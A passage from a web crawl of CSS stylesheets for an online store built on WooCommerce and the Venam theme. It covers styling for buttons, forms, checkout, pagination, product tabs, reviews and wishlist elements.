0.3s;}.elementor-838 .elementor-element.elementor-element-2ae5eb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-a5184d1{text-align:right;}@media(min-width:768px){.elementor-838 .elementor-element.elementor-element-7ff45100{width:33%;}.elementor-838 .elementor-element.elementor-element-78bb2416{width:20%;}.elementor-838 .elementor-element.elementor-element-18ec4b19{width:20%;}.elementor-838 .elementor-element.elementor-element-816fa15{width:26.978%;}.elementor-838 .elementor-element.elementor-element-cc0e32b{width:71.138%;}.elementor-838 .elementor-element.elementor-element-49b9695{width:28.823%;}}@media(max-width:1024px) and (min-width:768px){.elementor-838 .elementor-element.elementor-element-7ff45100{width:50%;}.elementor-838 .elementor-element.elementor-element-78bb2416{width:50%;}.elementor-838 .elementor-element.elementor-element-18ec4b19{width:50%;}.elementor-838 .elementor-element.elementor-element-816fa15{width:50%;}}@media(max-width:1024px){.elementor-838 .elementor-element.elementor-element-7ff45100 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-838 .elementor-element.elementor-element-78bb2416 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-838 .elementor-element.elementor-element-6225d5c .elementor-heading-title{line-height:2em;}}@media(max-width:767px){.elementor-838 .elementor-element.elementor-element-317fa47f{--grid-column-gap:25px;}.elementor-838 .elementor-element.elementor-element-18ec4b19 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/woocommerce-custom.css?ver=1.0
body_size: 68129
content:
/* * WooCommerce fixs * This file contain WooCommerce codes for some problems */
/**
 * ***************
 *
 * BUTTONS
 *
 * **************
 */
.woocommerce #respond input#submit,
.woocommerce #respond input#submit.alt,
.woocommerce a.added_to_cart,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce .button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce ul.products li.product .button,
.summary .compare.button,
.summary .yith-wcwl-add-button a.add_to_wishlist {
	display: inline-block;
	-moz-appearance: none;
	-webkit-appearance: none;
	width: auto;
	padding: 17px 25px;
	color: #fff;
	border: 0;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background-image: none;
	background-color: var(--theme-primary);
	outline: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-align: center;
	text-decoration: none;
	text-shadow: none;
	text-transform: uppercase;
	vertical-align: middle;
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	letter-spacing: 0;
	white-space: nowrap;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	-moz-user-select: none;
	-ms-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	cursor: pointer;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
	color: #fff;
	background-color: var(--theme-black);
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	color: #fff;
	background-color: var(--theme-black);
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	color: #fff;
	background-color: var(--theme-primary);
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	padding: 16px 20px;
	color: #fff;
	background: #f7c35e;
}

.woocommerce.single-product .entry-summary button.button.alt {
	background: var(--theme-primary);
	min-width: 220px;
	padding: 18px 27px 18px 27px;
}

.quantity-button.plus,
.quantity-button.minus {
	position: absolute;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 30px;
	cursor: pointer;
	font-size: 20px;
	font-weight: 400;
	color: #7d7d7d;
	z-index: 1;
}

.quantity-button.minus {
	left: 0;
}

.quantity-button.plus {
	right: 0;
}

.woocommerce a.added_to_cart {
	margin-top: 1em;
}

.woocommerce .nt-has-sidebar ul.products.columns-3 li.product a.added_to_cart,
.woocommerce .nt-has-sidebar ul.products.columns-4 li.product a.added_to_cart,
.woocommerce ul.products li.product .button {
	margin-left: 25px;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: block;
}

/* ****************************************** */
/* Shop content top meta
/* ****************************************** */
.wc--row.before-shop--loop {
	margin-bottom: 20px;
}

.woocommerce .woocommerce-ordering {
	margin: 0 0px 0 10px;
}

.woocommerce .woocommerce-ordering .nice-select {
	float: right;
	margin: 0px;
	height: 34px;
	line-height: 30px;
	padding: 0px 27px 0 14px;
}

.shop-meta-right {
	justify-content: flex-end;
}

.woocommerce .woocommerce-result-count {
	float: none;
}

/* ****************************************** */
/**
 * ***************
 *
 * MESSAGES
 *
 * ***************
 */
/* ****************************************** */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	display: flex;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 15px 20px;
	background-color: var(--theme-gray-background);
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
	position: absolute;
	right: 20px;
}

.woocommerce-info a {
	margin-left: 5px;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
	display: inline-block;
	position: relative;
	top: 0;
	left: 0;
	margin-right: 5px;
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
	line-height: 2;
}

.woocommerce-info {
	border-top-color: var(--theme-primary);
}

.woocommerce-info::before {
	color: var(--theme-primary);
}

.woocommerce-info a {
	color: var(--theme-black);
	font-weight: 500;
}

.woocommerce-info a:hover {
	color: var(--theme-primary);
}

.woocommerce-message {
	border-top-color: var(--theme-base);
	font-size: 14px;
}

.woocommerce-message a {
	color: var(--theme-black);
	font-weight: bold;
}

.woocommerce-message a:hover {
	color: var(--theme-primary);
}

.woocommerce-message::before {
	content: '\e015';
	color: var(--theme-base);
}

/* ****************************************** */
/**
 * ***************
 *
 * FORMS
 *
 * **************
 */
/* ****************************************** */
.checkbox-inline input[type=checkbox],
.checkbox input[type=checkbox],
.radio-inline input[type=radio],
.radio input[type=radio] {
	position: inherit;
}

.woocommerce form .form-row {
	display: block;
	margin: 0 0 30px;
	padding: 3px;
}

.woocommerce .quantity .qty,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	display: block;
	box-sizing: border-box;
	width: 100%;
	height: 50px;
	margin: 0;
	padding: 16px 20px 17px;
	color: #7d7d7d;
	border: 1px solid var(--theme-gray);
	-webkit-border-radius: 0px;
	border-radius: 4px;
	background-color: #ffffff;
	background-clip: padding-box;
	outline: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	vertical-align: middle;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.2;
	-moz-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	-webkit-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
}

.woocommerce form .form-row textarea {
	display: block;
	height: 4em;
	box-shadow: none;
	line-height: 1.5;
}

.woocommerce form .form-row input[type=submit] {
	margin: 0;
}

.woocommerce form .form-row label,
.product-review-form .form-grp label {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #2b2b2b;
	margin-bottom: 10px;
	line-height: 1;
	font-weight: 500;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	display: block;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 170px;
	height: 43px;
	float: left;
	margin: 0px 5px 0 0;
	margin: 0px 5px 0 0;
	padding: 6px 10px 5px;
	border: 2px solid #e5e5e5;
	border-color: #d9d9d9;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	background-clip: padding-box;
	outline: 0;
	text-align: center;
	line-height: 1;
	-o-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	-webkit-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
}

#add_payment_method table.cart input,
.woocommerce-cart table.cart input,
.woocommerce-checkout table.cart input {
	margin: 0;
	vertical-align: middle;
	line-height: inherit;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
	padding: 2em;
}

.woocommerce form .form-row input.input-text::-webkit-input-placeholder,
.woocommerce form .form-row textarea::-webkit-input-placeholder,
form .textfield::-webkit-input-placeholder {
	color: #444444;
	-o-transition: color .3s ease-in-out;
	-webkit-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
}

.woocommerce .woocommerce-ordering select {
	width: 100%;
	min-width: 100%;
	max-width: 100%;
	height: 37px;
	padding: 10px;
	color: #212121;
	border: 2px solid #ddd;
	border-radius: 3px;
	background-color: #fff;
	vertical-align: top;
	font-size: 14px;
}

#ship-to-different-address label {
	margin: 0;
	color: var(--theme-black);
}

.select2-dropdown {
	border: 1px solid var(--theme-gray);
	background-color: #fff;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid var(--theme-gray);
}

.select2-container--default .select2-selection--single {
	height: 50px;
	padding: 10px 15px 15px;
	border: 1px solid var(--theme-gray);
	border-radius: 4px;
	background-color: #fff;
	font-weight: 400;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #7d7d7d;
	font-size: 14px;
	font-weight: 400;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: 13px;
	right: 15px;
	width: 20px;
	height: 26px;
}

/* ****************************************** */
/**
 * ***************
 *
 * PAGINATION
 *
 * **************
 */
/* ****************************************** */
.woocommerce nav.woocommerce-pagination {
	display: flex;
	margin-top: 50px;
	padding-bottom: 10px;
	text-align: center;
	align-items: center;
	justify-content: center;
}

.woocommerce nav.woocommerce-pagination ul {
	display: flex;
	width: 100%;
	height: auto;
	clear: both;
	margin: 0;
	padding: 0;
	border: 0;
	border-right: 0;
	background-color: transparent;
	align-items: center;
	justify-content: center;
	white-space: nowrap;
}

.woocommerce-page .woocommerce-pagination ul.page-numbers li,
.woocommerce .woocommerce-pagination ul.page-numbers li {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	display: flex;
	width: 50px;
	height: 50px;
	margin: 0;
	padding: 0;
	border: 0;
	background-color: var(--theme-gray-background);
	text-decoration: none;
	align-items: center;
	font-size: 18px;
	font-weight: 500;
	justify-content: center;
	line-height: 50px;
	color: var(--theme-black);
	border-radius: 4px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
	color: #fff;
	background-color: var(--theme-black);
}

/**
 * ********
 *
 * CART / CHECKOUT PAGE
 *
 * **********
 */
/* ****************************************** */
input#coupon_code {
	display: flex;
	height: auto;
	padding: 13px 25px 13px;
	color: #7d7d7d;
	border: 1px solid var(--theme-gray);
	border-radius: 4px;
	background: transparent;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
}

.woocommerce table.shop_table {
	border: 1px solid var(--theme-gray);
	border-radius: 4px;
}

.woocommerce table.shop_table tbody {
	border-top: 1px solid var(--theme-gray);
}

#payment ul.methods li label,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	font-weight: 500;
}

.woocommerce table.shop_table th {
	padding: 25px 20px;
	color: var(--theme-black);
	font-size: 16px;
	line-height: 1.5em;
	letter-spacing: 1px;
}

.woocommerce table.shop_table td {
	padding: 15px 20px;
	border-top: 1px solid var(--theme-gray);
	vertical-align: middle;
}

.woocommerce table.shop_table .amount {
	color: var(--theme-black);
}

.woocommerce table.shop_table .product-total .amount {
	color: inherit;
}

.woocommerce table.shop_table .product-name strong {
	font-weight: 400;
}

.nt-theme-content table.table {
	margin-bottom: 40px;
}

.order-total strong {
	font-weight: 500;
}

.woocommerce form .form-row.place-order {
	margin-bottom: 0;
}

/* ****************************************** */
/**
 * ***************
 *
 * CART PAGE
 *
 * **************
 */
/* ****************************************** */
/* ****************************************** */
/**
 * *********** CHECKOUT PAGE
 *
 * **************
 */
/* ***************************************** */
.order-review-wrapper {
	padding: 30px 25px;
	margin-top: 50px;
	background-color: var(--theme-gray-background);
	border-radius: 4px;
}

.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2,
.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2 {
	max-width: inherit !important;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	border: 1px solid #e5e5e5;
	border-radius: 4px;
	background: #fff;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	margin: 0;
	padding: 1em;
	border-bottom: 1px solid var(--theme-gray);
	text-align: left;
	list-style: none outside;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
	background-color: var(--theme-gray-background);
	padding: 25px;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
	border-bottom-color: #f2f2f2;
}

#payment ul.methods li label {
	display: initial;
}

.woocommerce-checkout #payment ul.payment_methods {
	padding: 1em !important;
}

.woocommerce-page #payment #place_order,
.woocommerce #payment #place_order {
	float: left;
}

.woocommerce .woocommerce-privacy-policy-text {
	margin-bottom: 20px;
}

.woocommerce span.woocommerce-input-wrapper,
.woocommerce span.woocommerce-input-wrapper span {
	display: block;
	width: 100%;
}

.woocommerce form .form-row {
	padding: 0;
}

.woocommerce #order_review_heading {
	margin-top: 0px;
}

.woocommerce #order_review {
	margin-top: 30px;
}

a.checkout-button.button.alt.wc-forward {
	margin-bottom: 0;
}

@media(max-width:992px) {
	.woocommerce-additional-fields {
		margin-top: 30px;
	}
}

/* ****************************************** */
/**
 * *********** MYACCOUNT PAGE
 *
 * **************
 */
/* ***************************************** */
.woocommerce ul.order_details {
	margin: 0 0 3em !important;
	list-style: none;
}

.woocommerce ul.order_details li {
	float: left;
	margin-right: 2em !important;
	margin-left: 0 !important;
	padding-right: 2em !important;
	padding-left: 0 !important;
	border-right: 1px dashed var(--theme-gray);
	text-transform: uppercase;
	font-size: .715em;
	line-height: 1;
	list-style-type: none;
}

/* ****************************************** */
/**
 * ***** PRODUCT ITEM BUTTONS
 *
 * **************
 */
/* ***************************************** */
.action {
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	flex-direction: column-reverse;
	position: absolute;
	width: 100%;
	background: #fff;
	bottom: -50%;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.super-deals-item:hover .action,
.exclusive-item:hover .action,
.most-popular-viewed-item:hover .action {
	bottom: 0px;
}

.most--popular--item--thumb {
	position: relative;
	overflow: hidden;
}

.action-cart {
	display: flex;
}

.action-extra {
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	padding: 5px 10px;
}

.action .action-cart a:not(.added_to_cart) {
	background: #3a3a3a;
	color: #fff;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
	line-height: 1;
	padding: 13px 20px 11px;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
	overflow: hidden;
	border-radius: 0;
	width: 100%;
}

.action .action-cart .added_to_cart {
	font-size: 0px;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--theme-primary);
	color: #fff;
	padding: 0 10px;
	width: 100%;
	border-radius: 0;
}

.action .action-cart .added_to_cart::before {
	content: "\f061";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 14px;
}

.action .venam-woosq-btn,
.action .venam-woosw-btn,
.action .venam-woosc-btn {
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 15px;
	font-size: 18px;
	color: #2b2b2b;
	position: relative;
}

.action .venam-woosq-btn a,
.action .venam-woosw-btn a,
.action .venam-woosc-btn a {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 1;
	font-size: 0;
}

.venam-woosc-btn.woosc-added i,
.venam-woosw-btn.woosw-added i {
	color: var(--theme-primary);
}

.header-shop-compare [class*=hint--][aria-label]:after {
	content: attr(aria-label) !important;
}

/* Cross-sells */
.cross-sells h2 {
    margin-bottom: 50px;
    font-size: 24px;
}

.upsells.products .deal-day-title .title {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 0;
	text-transform: capitalize;
}

/* Tabs */
.woocommerce-Tabs-panel {
	display: block;
	margin-top: 50px;
}

.panel.entry-content.wc-tab {
	margin-top: 43px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
	margin-top: 35px;
	font-size: 25px;
	font-weight: 500;
}

.woocommerce div.product .woocommerce-tabs .panel h3 {
	font-size: 16px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid var(--theme-gray);
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin-right: 10px;
	border: 1px solid var(--theme-gray);
	border-radius: 0;
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: #fff;
	border: 1px solid var(--theme-primary);
	background-color: var(--theme-primary);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #fff;
	font-size: 14px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	padding: 10px 15px;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0.4px;
}

.woocommerce .comment-form-rating {
	margin-bottom: 25px;
}

.woocommerce .star-rating {
	height: 12px;
	width: 64px;
}

.woocommerce .star-rating,
.woocommerce .star-rating::before,
.woocommerce .star-rating span::before {
	font-size: 12px;
}

.woocommerce .star-rating span::before {
	color: var(--theme-primary);
}

.woocommerce #review_form #respond p.stars {
	display: inline-block;
	line-height: 1;
}

.woocommerce p.stars.selected a.active::before,
.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars:hover a {
	color: var(--theme-primary);
}

.woocommerce p.stars.selected a.active~a::before,
.woocommerce p.stars a {
	color: var(--theme-black);
}

.woocommerce #reviews #comments ol.commentlist {
	padding: 0;
	padding-right: 10px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 72px;
	padding: 0;
	border: 0;
	background: transparent;
	box-shadow: none;
	border-radius: 50%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin-left: 97px;
	border: 0;
	border-radius: 0;
	padding: 0 0px 0 10px;
}

.woocommerce #reviews #comments .woocommerce-review__author {
	font-size: 16px;
	font-weight: 500;
	color: var(--theme-black);
	margin-right: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 12px;
	color: #7d7d7d;
	font-weight: 500;
	line-height: 1;
}

.woocommerce #reviews .star-rating {
	line-height: 1;
	font-size: 10px;
	position: absolute;
	right: 0;
	top: 0px;
}

.woocommerce #reviews .star-rating span::before {
	color: var(--theme-primary);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	border-radius: 4px;
}

.woocommerce form#commentform {
	margin-top: 20px;
}

.form-fields p {
	padding: 0 15px;
}

.form-fields p label {
	line-height: 1;
	margin: 0;
}

.form-fields p input {
	width: auto;
	margin-bottom: 0;
}

p.comment-form-cookies-consent {
	display: flex;
	align-items: flex-start;
}

.woocommerce #respond .form-submit input#submit {
	margin-top: 15px;
	padding: 18px 49px 18px 49px;
}

.logged-in.woocommerce #respond .form-submit input#submit {
	margin-top: 0px;
}

.woocommerce #reviews #comment {
	height: 135px;
}

/* ****************************************** */
/* PRODUCT TYPE 1
/* ****************************************** */
/* woo item style 1 */
ul.action li {
	display: flex;
	align-items: center;
	justify-content: center;
}

ul.action li>a {
	font-size: 0 !important;
	z-index: 1;
}

ul.action li>i {
	position: absolute;
	z-index: 0;
	font-size: 20px;
}

a.woocommerce-product-gallery__trigger {
	position: absolute;
	right: 15px;
	z-index: 1;
}

.exclusive-item-three .action li {
	flex: 0 0 20%;
}

/* quick view */
.woocommerce .ajax_quick_view .woocommerce-product-gallery.woocommerce-product-gallery--with-images {
	width: 100% !important;
	float: none !important;
}

.woocommerce .ajax_quick_view button.single_add_to_cart_button.button.alt {
	line-height: 1 !important;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs {
	margin-top: 15px;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs li {
	flex: 0 0 15%;
	margin-right: 10px;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs li img {
	opacity: 1;
	padding: 3px;
	border-radius: 3px;
	border: 1px solid var(--theme-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs li img.flex-active {
	border-color: var(--theme-primary);
	background-color: var(--theme-primary);
}

woocommerce. div.product.ajax_quick_view .product_title {
	font-weight: 600;
}

.woocommerce .button.venam-btn-quick-view.loading:before {
	opacity: 0 !important;
}

.woocommerce .button.venam-btn-quick-view.loading:after {
	top: auto !important;
	right: auto !important;
}

.woocommerce div.product.ajax_quick_view span.onsale {
	z-index: 1;
	top: 0px;
	left: 15px;
}

#woosq-popup .thumbnails .slick-arrow:hover {
	background-color: var(--theme-primary);
	border-color: var(--theme-primary);
	color: #fff;
}

#woosq-popup .thumbnails .slick-arrow {
	border: 1px solid var(--theme-black);
}

.woocommerce .ajax_quick_view {
	position: relative;
	margin: 0;
	padding: 100px 0;
	overflow-y: auto;
}

/* search autocomplete */
.autocomplete-suggestions {
	padding-top: 10px;
	padding-bottom: 10px;
	background: #fff;
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow-y: auto;
}

.autocomplete-suggestion {
	background: #fff;
	padding: 5px;
	cursor: pointer;
	text-align: left;
	line-height: 25px;
	font-size: 12px;
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.autocomplete-suggestion img,
.autocomplete-suggestion .value {
	margin-right: 15px;
}

.autocomplete-suggestion:hover {
	background-color: var(--theme-gray-background);
}

#venam-asform,
#venam-asform input#venam-as,
#venam-asform input#venam-as:hover,
#venam-asform input#venam-as:focus {
	width: 100%;
	border: 0;
	border-radius: 0px;
	outline: none;
}

#venam-asform {
	position: relative;
	border-radius: 4px;
	overflow: hidden;
}

.action .loading::before,
.woocommerce #respond input#submit.loading::before,
.woocommerce a.button.loading::before,
.woocommerce button.button.loading::before,
.woocommerce input.button.loading::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	top: 0;
	left: 0;
	right: auto;
	color: #fff;
    opacity: 1;
	background-color: var(--theme-primary);
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
    opacity: 1;
}
.woosc-table-inner .woocommerce #respond input#submit.loading,
.woosc-table-inner .woocommerce a.button.loading,
.woosc-table-inner .woocommerce button.button.loading,
.woosc-table-inner .woocommerce input.button.loading,
.woosw-content-items .woocommerce #respond input#submit.loading,
.woosw-content-items .woocommerce a.button.loading,
.woosw-content-items .woocommerce button.button.loading,
.woosw-content-items .woocommerce input.button.loading {
    padding-right: 0;
    position: relative;
    overflow: hidden;
    max-width: 100%;
    padding: 17px 25px;
    text-align: center;
}
.woosc-table-inner .woocommerce #respond input#submit.loading::after,
.woosc-table-inner .woocommerce a.button.loading::after,
.woosc-table-inner .woocommerce button.button.loading::after,
.woosc-table-inner .woocommerce input.button.loading::after,
.woosw-content-items .woocommerce #respond input#submit.loading::after,
.woosw-content-items .woocommerce a.button.loading::after,
.woosw-content-items .woocommerce button.button.loading::after,
.woosw-content-items .woocommerce input.button.loading::after {
    left: 48%!important;
    margin: 0!important;
}

.search-icon.loading {
    height: 100%;
    width: 50px;
    position: absolute;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--theme-base);
}
.search-icon.loading::after {
    content: "";
    width: 18px;
    height: 18px;
    border-width: 2px;
    border-color: var(--theme-black);
    border-left-color: transparent;
    border-radius: 50%;
    border-style: solid;
    -webkit-animation: v-spin-fast 1s linear infinite;
    animation: v-spin-fast 1s linear infinite;
    font-weight: 400;
}

.woocommerce #respond input#submit.added.loading::after,
.woocommerce a.button.added.loading::after,
.woocommerce button.button.added.loading::after,
.woocommerce input.button.added.loading::after {
	content: "\e01c";
	top: auto;
	right: auto;
	left: auto;
	bottom: auto;
}

.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
	vertical-align: initial;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after,
.action .loading::after,
.venam-load-more.loading::after {
	font-family: WooCommerce;
	content: "\e01c";
	color: #3a3a3a;
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: auto !important;
	right: auto !important;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	font-size: 14px;
}

.action .action-cart a.loading {
	opacity: 1;
}

.button.venam-load-more.loading:after {
	margin-left: 5px;
}

.button.venam-load-more.loading {
	padding-right: 45px;
}

.search-popup__content .aws-container .aws-search-form {
	height: auto;
}

.venam-cart-total-price span.woocommerce-Price-currencySymbol {
	margin-right: 3px;
}

.header-shop-compare a,
.header-shop-wishlist a {
	position: relative;
}

.header-shop-compare.woosc-menu-item .woosc-menu-item-inner:after,
.header-shop-wishlist.woosw-menu-item .woosw-menu-item-inner:after {
	position: relative;
	right: -16px;
	bottom: 3px;
	top: auto;
	width: 15px;
	height: 15px;
	text-align: center;
	border-radius: 50%;
	font-size: 8px;
	font-weight: 500;
	line-height: 1;
	color: var(--theme-black);
	background: var(--theme-base);
	display: flex;
	align-items: center;
	justify-content: center;
}

.header-action>ul>li {
	display: flex;
	align-items: center;
	justify-content: center;
}

.header-action>ul>li i {
	font-size: 18px;
	color: #2d2d2d;
}

.header-shop-wishlist a.venam-wishlist-link,
.header-shop-compare a.open-compare-btn {
	font-size: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 0;
	left: 0;
	top: -1px;
}

.header-action .header-shop-wishlist,
.header-action .header-shop-compare {
	color: #2d2d2d;
	font-size: 18px;
}

a.venam-btn-fixed {
	position: fixed;
	bottom: 84px;
	right: 30px;
	width: 45px;
	height: 45px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--theme-base);
	color: #fff;
	z-index: 99;
	border-radius: 50%;
	font-size: 17px;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

a.venam-cart-btn.venam-btn-fixed {
	bottom: 130px;
}

a.venam-btn-fixed span.venam-wishlist-count:not(:empty),
a.venam-btn-fixed span.venam-cart-count {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 10px;
	font-weight: 700;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	color: #fff;
	background-color: #222;
	display: flex;
	align-items: center;
	justify-content: center;
}

.venam-wishlist-content {
	position: fixed;
	width: 100%;
	top: 0;
	height: 100%;
	right: -100%;
	z-index: 9999;
	background: #fff;
	padding: 100px 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.venam-wishlist-content .container {
